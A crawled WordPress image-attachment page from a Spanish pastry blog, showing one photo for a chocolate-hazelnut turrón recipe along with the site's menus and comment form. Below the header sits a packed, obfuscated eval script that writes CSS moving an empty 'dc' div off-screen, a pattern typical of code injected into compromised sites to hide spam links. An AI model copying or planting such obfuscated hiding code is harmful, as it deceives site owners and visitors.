

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/turron-crujiente-de-chocolate-y-avellanas/9-16/
body_size: 10696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>9</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 9 Comments Feed" href="https://secretosdepasteleria.com/turron-crujiente-de-chocolate-y-avellanas/9-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/2289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fturron-crujiente-de-chocolate-y-avellanas%2F9-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fturron-crujiente-de-chocolate-y-avellanas%2F9-16%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2289 attachmentid-2289 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-2289" class="post-2289 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/turron-crujiente-de-chocolate-y-avellanas/9-16/">December 13, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/92.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">9</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/turron-crujiente-de-chocolate-y-avellanas/10-14/" title="9"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/92.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2013/12/92.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2013/12/92-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2013/12/92-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-2289 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turron-crujiente-de-chocolate-y-avellanas/9-16/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2289' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/turron-crujiente-de-chocolate-y-avellanas/10-14/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/turron-crujiente-de-chocolate-y-avellanas/8-18/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
